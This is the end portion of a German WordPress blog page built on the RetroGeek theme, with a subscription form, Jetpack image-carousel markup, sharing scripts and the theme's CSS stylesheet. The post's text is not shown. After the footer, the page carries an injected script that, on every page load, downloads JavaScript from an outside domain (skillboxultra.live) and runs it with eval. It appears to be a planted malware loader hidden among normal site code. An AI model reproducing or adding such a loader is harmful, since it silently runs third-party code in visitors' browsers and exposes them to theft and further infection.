							<p class="taglink">Schlagwörter: <a href="https://x2b3.de/tag/alleine-wandern" rel="tag">alleine wandern</a>, <a href="https://x2b3.de/tag/apparat" rel="tag">Apparat</a>, <a href="https://x2b3.de/tag/desillusionierung" rel="tag">Desillusionierung</a>, <a href="https://x2b3.de/tag/egoismus" rel="tag">Egoismus</a>, <a href="https://x2b3.de/tag/fragen" rel="tag">Fragen</a>, <a href="https://x2b3.de/tag/grundbeduerfnisse" rel="tag">Grundbedürfnisse</a>, <a href="https://x2b3.de/tag/orientierung" rel="tag">Orientierung</a>, <a href="https://x2b3.de/tag/utopien" rel="tag">Utopien</a>, <a href="https://x2b3.de/tag/werte" rel="tag">Werte</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/fragen-meiner-jugend"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/fragen-meiner-jugend":2275};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"d7d6b17733","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/x2b3.de\/wp-login.php?redirect_to=https%3A%2F%2Fx2b3.de%2Ffragen-meiner-jugend","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202546.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'2275',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '2275' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42
body_size: 3067
content:
/*
Theme Name: RetroGeek
Theme URI: https://tuxlog.de/retrogeek/
Author: tuxlog
Author URI: https://tuxlog.de/
Description: A lightweight, minimal, fast and geeky retro theme remembering the good old terminal times
Version: 0.3
Requires PHP: 5.6
Tested up to: 5.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, block-styles, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, sticky-post, theme-options, threaded-comments, translation-ready, flexible-header
Text Domain: retrogeek

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* whenever we need to clear floats */
.clearfix { content:""; display:table; clear:both; }

/* position post thumbnails */
.retrogeek-thumbnail {float:left; padding-right: 20px;}

body {  background-color: var(--rg-background-color);
	color: var(--rg-text-color);
}

.site-branding,
.asite-description,
.site-info,
.site-title {
	align-items: center;
	justify-content: center;
	display: flex;
}

@media (max-width: 700px) {
	#asciiartlogo { font-size: 10px; }
}

.site-description {margin-bottom: 30px;}

.site-title > a >pre { font-size:16px;}

/* Hide short text by default (resolution > 600px) */
.site-title-mob { display: none; }

/* When resolution <= 600px, hide full text and show short text */
@media (max-width: 600px) {
	.site-title { display: none; }
	.site-title-mob { display: inline-block; }
}

/* some space */
.site-footer { margin-top: 50px; }
.entry-right { padding-bottom: 55px;}


/* code tag wrap amd color */
code { display: block; overflow-x: auto; padding: .5em; background: #444444; }

/* add border to sticky post */
.sticky { border: #ffffff solid 2px; padding:10px; margin-bottom: 30px;}

/* make quotes italic */
blockquote { font-style: italic; }

/* custom logo */
.custom-logo { max-width: 170px; }


/* Menu bar start */
.navigation{ position: relative; z-index: 1000; padding: 11px 0 0; }
.nav{ margin: 0; padding: 0; }
div.main-nav { background-color: #444444; min-height: 31px; margin: 0 0 25px; }

.nav li{
	float: left;
	font-size: 16px;
	line-height: 26px;
	margin: 0 38px 0 0;
	position: relative;
	list-style-type: none;
	background-color: #444444;
}

.nav li:last-child{
	margin: 0;
}

.nav li a{
	color: var(--rg-text-color);
	display: block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav li a:hover, .nav li.current_page_item a{
	color: var(--rg-link-text-color);
}

.nav li ul{
	position: absolute;
	width: 220px;
	top: 23px;
	left: 0;
	background-color: #444444;
	transform: scaleY(0);
	transform-origin: 0 0 0;
	transition: all 0.3s ease 0s;
	visibility: hidden;
}

.nav li:hover > ul,
.nav li:focus-within ul{
	transform: scale(1);
	visibility: visible;
	z-index: 1;
}

.nav li ul li{
	float: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	border-top: 1px solid #aaaaaa;
}

.nav li ul li a{
	padding: 10px 10px;
	color: var(--rg-text-color);
}
.nav li ul li a:hover{
	color: var(--rg-link-text-color);
}
/* end menubar */

/*
 * style mobile top navigation menu
 */
.toggle-topnav {
	display: none !important;
}

@media screen and ( max-width: 580px ) {
	.main-nav { display: none; }
	.toggle-topnav {
		display: inline-block !important;
		margin: 15px 15px 0px 15px;
		font-size: 2em;
		transition: color linear 0.15s;
	}

	a.toggle-topnav:link,
	a.toggle-topnav:visited,
	a.toggle-topnav:hover,
	a.toggle-topnav:active {
		text-decoration: none;
		color: var(--rg-text-color);
	}

	.sub-menu { display: block !important; }
}

.top-nav {
	display: block;
	position: relative;
	background: #444;
	text-align: left;
}


.top-nav ul {
	display: none;
	overflow: auto;
	top: 0px;
	right: 0px;
	z-index: 999;
	padding-right: 15px;
	background: #444;
	font-size: 100% !important;
	margin: 0.5rem 0.5rem 0.1rem 0.1rem;
}

.top-nav ul li {
	float: none;
	display: block;
	position: relative;
	top: 0px;
	right: -15px;
	min-width: 200px;
	background: #444;
	text-align: left;
}

.top-nav li:after {
	content: none;
}


/* position footer widget areas */
.widget-area { float:left; width:33%;}
@media (max-width:767px) {
	.widget-area{ position:relative; width:100%; }
}


/* WordPress classes */
.alignleft { display: inline; float: left; }
.alignright { display: inline; float: right; }
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
blockquote.alignleft, .wp-caption.alignleft, img.alignleft { margin: 0.4em 1.6em 1.6em 0; }
blockquote.alignright, .wp-caption.alignright, img.alignright { margin: 0.4em 0 1.6em 1.6em; }
blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter { clear: both; margin-top: 0.4em; margin-bottom: 1.6em; }
.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter { margin-bottom: 1.2em; }
.wp-caption-text { color: var(--rg-text-color); font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-caption { color: var(--rg-text-color); display: block; font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.bypostauthor > article .fn:after { content: "\f304"; position: relative; top: 5px; left: 3px; }
.says, .screen-reader-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }


/* comment classes */
li.comment {list-style-type: none;}
div.comment-author { float:left; padding-right:10px;}
div.comment-author > cite { vertical-align:top; }
div.comment-meta:after {content:"";display:table; clear:both;}
div.reply {margin-bottom: 3em;}
div.comment-body > p {margin-bottom: 1em;}
.comment.odd {background-color: #444444}
input#submit.submit {color: var(--rg-link-text-color);}
textarea#comment { color: #000000;}
.comment-respond {margin-top: 40px;}
.nav-previous { float:left;}
.nav-next { float:right;}
div.nav-links:after {content:"";display:table; clear:both;}


/*
 * Style the search form at the right side of the menu bar
 */
/* my-nav-menu-search menu item created in functions.php. Move it way over to the right */
.my-nav-menu-search {
	float: right;
}

.my-nav-menu-search .search-form {
	position: relative;
	margin: 0;
}
/*Stop the display of the Search button*/
.my-nav-menu-search .search-submit {
	display: none;
}
/* The "Search for" text is needed for screen readers, but we move it off screen, so we won't see it */
.my-nav-menu-search .search-form .screen-reader-text {
	position: absolute;
	left: -9999px;
	overflow: hidden;
}

.search-field {
	background-color: var(--rg-background-color) !important;
	color: var(--rg-text-color);
}

.search-submit {
	display:none;
}



/* Style the search input textbox */
.my-nav-menu-search .search-field {
	border: none;
	-webkit-box-shadow:    none;
	-moz-box-shadow:       none;
	box-shadow:            none;
	cursor: pointer;
	height: 22px;
	margin: 1px 0 1px 0;
	padding: 0px;
	position: relative;
	-webkit-transition: width 400ms ease;
	-moz-transition:    width 400ms ease;
	-o-transition:      width 400ms ease;
	transition:         width 400ms ease;
	width: 130px;
	color: var(--rg-text-color);
}

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
	color: var(--rg-link-text-color);
	opacity: 1; /* Firefox */
}

/* Reset nav width and search floating for mobile menu */
@media (max-width: 979px){
	.navbar .nav .my-nav-menu-search {
		float: left;
	}
	.navbar .nav {
		width: auto;
	}
}


/* skip to content link is hidden until it gets focus. */
.skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
	position:relative !important;
}

/* make sure WordPress galleries have a correct clear at the end */
.gallery:after { content:""; display:table; clear:both; }

/* make sure tables are striped if applicable */
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #444444;
}

/* formatting for the tickerwidget */
.rg_tickertext {
	margin-right: 25px;
	margin-bottom: 25px;
}
